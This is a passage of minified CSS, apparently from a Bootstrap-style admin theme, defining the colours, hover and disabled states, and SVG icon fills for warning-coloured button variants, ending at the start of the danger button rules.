ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s 